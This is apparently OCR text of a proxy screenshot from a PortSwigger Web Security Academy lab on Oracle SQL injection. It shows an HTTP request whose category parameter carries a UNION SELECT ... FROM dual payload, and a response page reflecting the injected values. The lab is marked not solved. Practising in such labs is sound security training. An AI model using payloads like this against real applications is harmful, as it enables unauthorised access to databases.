 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'Spartan','Cybersecurity'+FROM+dual-- HTTP/2
2 Host: 0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net
3 Cookie: session=4r7p479MteGfJHw186eSSaLBr06RDplw
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'Spartan','Cybersecurity' FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Spartan
Cybersecurity